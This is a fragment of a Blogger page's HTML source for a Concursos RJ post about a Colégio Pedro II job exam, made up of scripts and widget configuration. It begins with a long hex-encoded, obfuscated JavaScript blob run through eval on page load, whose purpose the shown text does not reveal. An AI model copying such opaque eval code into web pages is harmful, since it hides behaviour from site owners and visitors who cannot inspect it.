x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x44\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x44\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x7a\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x41\x2c\x31\x57\x29\x7b\x31\x41\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x41\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6f\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x33\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x33\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x37\x66\x33\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x35\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x32\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ltCLja);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7UOHVYlnE2xpoolMPZqCcACG_B_g:1768364119809';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d633163152296025697','//www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html','633163152296025697');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '633163152296025697', 'title': 'Concursos RJ', 'url': 'https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html', 'canonicalUrl': 'https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html', 'homepageUrl': 'https://www.concursosrj.com.br/', 'searchUrl': 'https://www.concursosrj.com.br/search', 'canonicalHomepageUrl': 'https://www.concursosrj.com.br/', 'blogspotFaviconUrl': 'https://www.concursosrj.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos RJ - RSS\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/633163152296025697/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/4443661346919888690/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1884523526759845', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '4443661346919888690', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s72-c/concurso-publico-030-2015-do-colegio-pedro-ii.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s320/concurso-publico-030-2015-do-colegio-pedro-ii.gif', 'pageName': 'COL\xc9GIO PEDRO II abre CONCURSO P\xdaBLICO - 50 vagas - Assistente de alunos e \xe1rea T\xc9CNICO-ADMINISTRATIVA - Inscri\xe7\xf5es de 29/05 at\xe9 29/06 - Todas as informa\xe7\xf5es, CLIQUE AQUI!', 'pageTitle': 'Concursos RJ: COL\xc9GIO PEDRO II abre CONCURSO P\xdaBLICO - 50 vagas - Assistente de alunos e \xe1rea T\xc9CNICO-ADMINISTRATIVA - Inscri\xe7\xf5es de 29/05 at\xe9 29/06 - Todas as informa\xe7\xf5es, CLIQUE AQUI!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'COL\xc9GIO PEDRO II abre CONCURSO P\xdaBLICO - 50 vagas - Assistente de alunos e \xe1rea T\xc9CNICO-ADMINISTRATIVA - Inscri\xe7\xf5es de 29/05 at\xe9 29/06 - Todas as informa\xe7\xf5es, CLIQUE AQUI!', 'description': '         O Col\xe9gio Pedro II  publicou nesta sexta-feira,26, o N\xba edital 28/2017 de 23 de maio de 2017 com as normas para a realiza\xe7\xe3o do con...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s320/concurso-publico-030-2015-do-colegio-pedro-ii.gif', 'url': 'https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4443661346919888690}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'ads-content', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
